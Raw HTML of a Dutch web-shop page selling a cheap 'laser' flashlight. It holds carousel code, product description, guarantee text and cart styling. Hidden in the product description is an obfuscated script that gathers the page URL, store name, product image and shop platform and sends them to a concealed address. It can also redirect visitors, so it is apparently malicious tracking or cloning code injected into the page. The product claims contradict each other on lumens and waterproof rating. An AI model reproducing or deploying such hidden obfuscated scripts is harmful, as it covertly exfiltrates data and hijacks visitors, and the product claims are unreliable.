              // === 重新初始化 Swiper (关键修改) ===
              const swiperEl = this.querySelector(".swiper");
              if(swiperEl) {
                  const swiper = new Swiper(swiperEl, {
                    // *** 关键参数：监听父元素变化 ***
                    // 如果不加这两个参数，默认折叠状态下展开时，Swiper 宽度会是 0 导致不显示
                    observer: true, 
                    observeParents: true,
                    
                    breakpoints: { 
                      320: { slidesPerView: 2, spaceBetween: 10 },
                      768: { slidesPerView: 2, spaceBetween: 10 },
                    },
                    autoplay: true, // 注意：autoplay:true 在新版 Swiper 可能需要 module 引入，如果报错请改为 false
                    spaceBetween: 20
                  });
              }

            })
            .catch(e => {
              console.error(e);
            });
        }
        new IntersectionObserver(handleIntersection.bind(this), {rootMargin: '0px 0px 200px 0px'}).observe(this);
      }
    }
    customElements.define('block-recommendations', ProductRecommendations);
  }
</script>
<div class="description-accordion">
                <details open>
                  <summary class="description-summary">
                    <h2>Beschrijving</h2>
                    <svg class="description-icon" viewBox="0 0 14 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M1 1L7 7L13 1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                  </summary>
                  <div class="description-content rte quick-add-hidden">
                    <p style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #3d1be6;" data-mce-style="color: #3d1be6;"><strong>Bescherm uzelf tegen aanvallers</strong></span><br data-mce-fragment="1"><span style="color: #3d1be6;" data-mce-style="color: #3d1be6;"><strong>Gebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden.</strong></span><img style="font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;" height="350" width="350" src="https://img.staticdj.com/2cb9c3a402f1b21eb116a87d595ca0ec.gif" data-mce-style="font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;"></p>
<h3><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong>FUNCTIES:</strong></span></h3>
<ul>
<li>
<p><strong>Beter &amp; Helderder</strong><br>Houd het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden ervan. Zaklamp met hoge lumen genereert een ultrahoge output tot 12.000 lumen, veegt helder licht over de lengte van ongeveer twee voetbalvelden en bereikt bijna 500 meter.</p>
</li>
</ul>
<p><img height="362" width="362" style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/abdd582bdf21bcc1c046d2e4e84821cf.gif" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<ul>
<li>
<p><strong>Gebouwd om een LEVEN LANG mee te gaan</strong><br>De duurzame behuizing van een legering van militaire kwaliteit, gebouwd voor ruw gebruik. IP-X8-gecertificeerd waterdicht en speciaal ontworpen voor gebruik in zware regen, sneeuw, ijs en extreme omstandigheden. Gemaakt van aluminiumlegering, anti-druk en anti-val, meerlaagse metalen warmteafvoer, slijtvast anodiseren.</p>
</li>
</ul>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/f9e0ec0e5a79a210c6e249defe0e6829.gif" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<ul>
<li>
<p><strong>IP65 waterdicht materiaal</strong><br>Antislip en IP65 waterdichte zaklamp zijn geschikt voor buitenomgevingen en ongunstige weersomstandigheden. Gemaakt van aluminiumlegering, bescherm uw zware zaklampen tegen krassen, corrosie, roest en breuk.</p>
</li>
</ul>
<p><img height="171" width="304" style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/200ffd25a48d4b7cf8aa962a34aa3891.gif" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<ul>
<li>
<p><strong>USB oplaadbaar en stroomweergave</strong><br>Handig aangedreven tot 90 minuten! Ingebouwde micro-invoerpoort, waarmee u de led-zaklamp gemakkelijk kunt opladen. Daarnaast hebben oplaadbare zaklampen een vermogensweergavefunctie, zodat je in één oogopslag het vermogen kunt zien.</p>
</li>
</ul>
<p><img height="273" width="333" style="display: block; margin-left: auto; margin-right: auto;" src="https://img.staticdj.com/92f5bbdc6e59f2a920f135bdf60edd56.gif" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<ul>
<li>
<p><strong>5 modi en instelbare focus</strong><br>Krachtige led-zaklamp met 5 modi: volledig, medium, lage helderheid, stroboscoop en SOS, u kunt naar believen schakelen en zich aanpassen aan verschillende verlichtingsomgevingen. Bovendien is de zoomfunctie praktischer, schijnwerper voor observatie op grote afstand en schijnwerper voor verlichting van een groot gebied.</p>
</li>
</ul>
<h3><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong>Jouw voordelen:</strong></span></h3>
<div>
<div>
<strong>✔️ 5 modi - Sterk, gemiddeld, stroboscoop, laag, SOS</strong><br><strong>✔️ Slagvast - Behuizing van hard aluminium is bestand tegen een val van meer dan 2 meter</strong><br><strong>✔️ Waterbestendig - IPX8-geclassificeerd, kan worden gebruikt bij hevige regen</strong><br><strong>✔️ Instelbare zoom - Verlicht objecten van korte tot lange afstand</strong><br><strong>✔️ Ultrakrachtig - XHP70.2 LED met hoge lumen</strong><br><strong>✔️ Compact - Gemakkelijk mee te nemen, past in elke zak</strong><br><strong>✔️ Duurzaam - 100.000 uur levensduur van de lamp</strong>
</div>
<div><strong> </strong></div>
</div>
<h3>DE KWALITEIT VAN ONZE ZAKLAMP IS ONGEËVENAARD</h3>
<p><strong>Super heldere brede straal</strong></p>
<p>90.000 lumen zaklamp kan moeiteloos twee voetbalvelden verlichten, biedt mensen een betrouwbaar en handig verlichtingsgereedschap.</p>
<p><strong>Draagbaar en betrouwbaar</strong></p>
<p>De zaklamp is handig mee te nemen in je auto of survivalkit. De strode- en SOS-functies zijn levensreddend bij reparaties langs de weg of het signaleren van hulp.</p>
<h3><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><strong>SPECIFICATIES:</strong></span></h3>
<ul>
<li>
<p>Gewicht: 155G<br></p>
</li>
<li>
<p>De kleur zwart<br></p>
</li>
<li>
<p>Maat: 4* 17.5* 2.8CM/ 1.6* 6.9* 1.1in<br></p>
</li>
<li>
<p>Materiaal: aluminiumlegering<br></p>
</li>
<li>
<p>Batterij: lithiumbatterij (inbegrepen)<br></p>
</li>
<li>
<p>Gebruikstijd: 300min</p>
</li>
<li>
<p>Oplaadmethode: USB<br></p>
</li>
<li>
<p>Pakket: 1 * waterdichte laser militaire zaklamp, 1 * USB-kabel</p>
</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNTUxg/LzE3FQlK6UkkyRLYzNDI4skwzRLc0vDREPz5JSkJHMgO9kiMdVUqRYAR6AZLw=="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>

                    
                      <div><div style="text-align: start;">
  <p><span
      style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;"><img
        data-sizes="auto" loading="lazy" height="66" width="480" alt="" sizes="1000px"
        src="https://cdn.shopify.com/s/files/1/0652/8683/2369/files/eb19046511f23a7fe7c3f0767a8aae84.gif" style="font-size: 1.4em;"
        data-mce-src="https://cdn.shopify.com/s/files/1/0652/8683/2369/files/eb19046511f23a7fe7c3f0767a8aae84.gif"><br></span></p>
  <div>
    <p style="text-align: left;">Klik op "<strong>IN DE WINKELWAGEN</strong>" en bestel nu! </p>
    <div>
      <p style="text-align: left;"><img data-loaded="true"
          data-src="https://cdn.shopify.com/s/files/1/0671/4864/4600/files/2.png?v=1733711785"
          alt=""
          src="https://cdn.shopify.com/s/files/1/0671/4864/4600/files/2.png?v=1733711785"
          class="lozad lazyloaded"
          data-mce-src="https://cdn.shopify.com/s/files/1/0652/8683/2369/files/b4cc3e6586ac4b4f8bad8e8012a4e487.webp">
      </p>
      <div style="text-align: left;">
        <p><strong>Verzekerde wereldwijde verzending:</strong><span> </span>Elke bestelling bevat gegevens over
          realtime tracering en verzekeringsdekking in het onwaarschijnlijke geval dat een pakket tijdens het transport zoekraakt of wordt gestolen.
          tijdens het transport verloren raakt of wordt gestolen.</p>
        <p><strong>Geld-terug garantie:<span> </span></strong>Als je artikelen beschadigd of defect aankomen binnen
          30 dagen na normaal gebruik, geven we je graag een vervangend artikel of je geld terug.
          uit.</p>
        <p><strong>24/7 klantenservice:<span> </span></strong>We hebben een team van live medewerkers die je
          binnen 24 uur, 7 dagen per week helpen en al je vragen beantwoorden.</p>
        <p><strong>Veilige betalingen:<span> </span></strong>We gebruiken geavanceerde
          SSL-beveiligingscodering om je persoonlijke en financiële gegevens 100% te beschermen.</p>
      </div>
      <h6 style="text-align: left;">RETOURZENDING EN GARANTIE</h6>
      <div style="text-align: left;">
        <div data-old-padding-top="" data-old-padding-bottom="" data-old-overflow="">
          <ul>
            <li>
              <strong>100% veilige betaling<span> </span></strong>met SSL-codering.
            </li>
            <li>Als u niet<span> </span><strong>100% tevreden</strong><span> </span>zijn, laat het ons dan weten
              en we maken het in orde.</li>
          </ul>
        </div>
      </div>
      <div style="text-align: left;">
        <div data-old-padding-top="" data-old-padding-bottom="" data-old-overflow="">
          <ul>
            <li>
              <strong>Tip:<span> </span></strong>Als je 2 of meer producten tegelijk koopt, kun je veel besparen op de verzendkosten.
              verzendkosten.
            </li>
          </ul>
        </div>
      </div></div>
                    
                  </div>
                </details>
              </div>
<a href="/products/wl" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
    /* Chrome */
    input::-webkit-outer-spin-button {
      -webkit-appearance: none;
    }
    input::-webkit-inner-spin-button {
      -webkit-appearance: none;
    }
    /* Firefox */
    input[type='number']{
        -moz-appearance: textfield;
    }
    .pfac_container{
      display:none;
      box-sizing:border-box;
      width: 100vw;
      position: fixed;
      bottom:0;
      left:0;
      background-color: #fff;
      z-index: 55;
    }
    .desktop_container{
      padding: 1rem 0;
      display: flex;
      align-items: center;
      box-sizing: border-box;
      justify-content: space-evenly;
    }
    .desktop_container .dt_left_view{
      display: flex;
      align-items: center;
      max-width: 30%;
      margin-right:3rem;
    }
    .desktop_container .dt_left_view img{
      width: 6.8rem !important;
      margin-right: 1rem !important;
    }
     .desktop_container .dt_right_view{
       display: flex;
       align-items: center;
       justify-content: flex-end;
     }
    .dt_right_view .pfac_selects select{
      max-width: 20rem;
      background-color: #fff;
      border-radius: 5px;
      border: 1px solid #ccc;
      font-size: 1.6rem;
      padding: .8rem 3.2rem .8rem 1.6rem;
      margin-right: 1rem;
    }
    .ellipsis_1{
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-box-orient: vertical;border: 1px sold #000;
      -webkit-line-clamp: 1;
      word-break: break-word;
    }
    .dt_left_view_info{
      text-align: left !important;
    }
  
    .dt_left_view_info .dt_title{
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      -webkit-line-clamp: 2;
      word-break: break-word;
      font-weight: bold;
      color: #000;
      font-size: 1.4rem;
    }
  
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper span svg{
      width:2.5rem;
      height: 2.5rem;
      color: #989;
    }
    .pfac_customer_stepper input{
      width: 5rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
      font-size: 1.8rem;
    }
    .pfac_btn{
      background-color: #f37c26;
      color: #fff;
      padding: 1rem 2.4rem;
      margin-left:1rem;
      border: none;
      display: flex;
      align-items: center;
      justify-content: center;
    }
  
    .pfac_btn svg{
      width: 25px;
      height: 25px;
      margin-right: 2px;
    }
    .pfac_price{
      color: red;
      font-weight:600;
    }
  
    .pfac_selects,.pfac_operator_view{
      display: flex;
      box-sizing: border-box;
      height: 100%;
      align-items: center;
      justify-content: flex-end;
    }
    
    @media only screen and (max-width:789px){
      .dt_right_view{
        padding: 1rem;
      }
      .pfac_selects,.pfac_operator_view{
        width: 100%;  
      }
       .pfac_small_hide{
        display:none !important;
       }
      .dt_right_view{
        flex-direction: column;
        flex: 1;
      }
      .desktop_container{
        padding: 0 !important;
      }
      .pfac_selects select{
        flex: 1;
        border-radius: 0 !important;
        max-width: none !important;
        height: 3.5rem;
        margin: 0 !important;
        margin-right: 1rem !important;
        font-size: 1.5rem !important;
      }
      .pfac_selects select:last-child{
        margin-right: 0 !important;
      }
      .pfac_btn{
        flex: 1;
        margin-left: 1rem !important;
      }
      
      .pfac_customer_stepper{
        display:flex;
        border: 1px solid #ddd;
      }
       .pfac_customer_stepper span{
         width: 3.5rem;
         height:3.5rem;
         display: flex;
        align-items: center;
        justify-content: center;
       }
      .pfac_customer_stepper input{
        width: 7rem;
        text-align: center;
        background-color: #fff;
        border: none;
        outline: none;
        border-left: 1px solid #ddd;
        border-right: 1px solid #ddd;
        padding: 0;
      }
      .href_one_line{
        width:50%;
      }
      .third_one_line{
        width: 33.33333%;
      }
      .pfac_selects{
        margin-bottom: .6rem;
      }
    }
    @media only screen and (min-width:789px){
      .pfac_big_hide{
        display:none;
       }
    }
   footer.section-footer-padding{
    padding-bottom: 108px;
 }
  </style>
  <div class="pfac_container">
    <input hidden id="pfac_pid" data-pid="45265613259000" data-moneyf="€{{amount_with_comma_separator}}"/>
    <div class="desktop_container">
      <div class="dt_left_view pfac_small_hide">
        <img class="pfac_pro_img" src="//coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804_small.jpg?v=1717212858" />
        
        <div class="dt_left_view_info pfac_small_hide">
          <div class="dt_title">Waterdichte laser zaklamp</div>
          <div>
            
            <span class="pfac_price" content="25.98">€25,98</span>
          </div>
        </div>
      </div>
      <div class="dt_right_view">
        
        <div class="pfac_operator_view">
          <div class="pfac_customer_stepper">
            <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
            <input class="pfac_input" type="number" value="1" min="1" readonly />
            <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
          </div>
          <button class="pfac_btn pfac_btn_submit">
